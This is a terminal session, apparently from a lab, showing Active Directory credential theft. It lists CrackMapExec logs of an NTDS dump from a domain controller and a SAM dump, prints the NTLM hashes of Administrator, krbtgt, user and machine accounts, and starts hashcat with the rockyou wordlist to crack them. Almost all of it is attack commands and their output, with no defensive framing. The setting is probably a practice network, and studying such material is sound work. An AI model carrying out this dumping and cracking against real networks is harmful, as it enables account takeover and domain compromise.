 [192.168.56.5] ⚡ 🎯💥 [No-IP] 𝕍𝕚𝕔𝔼𝕧𝕚𝕝 ~/.cme/logs % ls
DC_192.168.56.2_2024-10-25_105729.ntds  WINDOWS_192.168.56.3_2024-10-25_105118.sam
[192.168.56.5] ⚡ 🎯💥 [No-IP] 𝕍𝕚𝕔𝔼𝕧𝕚𝕝 ~/.cme/logs % cat DC_192.168.56.2_2024-10-25_105729.ntds
Administrator:500:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a::: (status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:610338dfc1b22a567b8f4377b031b13b::: (status=Disabled)
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b::: (status=Enabled)
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:b429c6dd1ddf5b0aa016228ece0813fb::: (status=Disabled)
example.com\john.doe:1107:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a::: (status=Enabled)
example.com\jane.doe:1108:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a::: (status=Enabled)
mssql:1111:aad3b435b51404eeaad3b435b51404ee:702262e2d64f9c0df2bec8ca45ff2985::: (status=Enabled)
DC$:1002:aad3b435b51404eeaad3b435b51404ee:cffa5ad5d2f37989ce8c3b1de5a89184::: (status=Enabled)
whoami$:1105:aad3b435b51404eeaad3b435b51404ee:4780d37909e9e4a6eec926bd272c0490::: (status=Enabled)
WINDOWS$:1109:aad3b435b51404eeaad3b435b51404ee:42c51696a31b6241734c3f8173cad63f::: (status=Enabled)
[192.168.56.5] ⚡ 🎯💥 [No-IP] 𝕍𝕚𝕔𝔼𝕧𝕚𝕝 ~/.cme/logs % hashcat -m 1000 -a 0 DC_192.168.56.2_2024-10-25_105729.ntds /home/kali/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10500H CPU @ 2.50GHz, 2918/5900 MB (1024 MB allocatable), 4MCU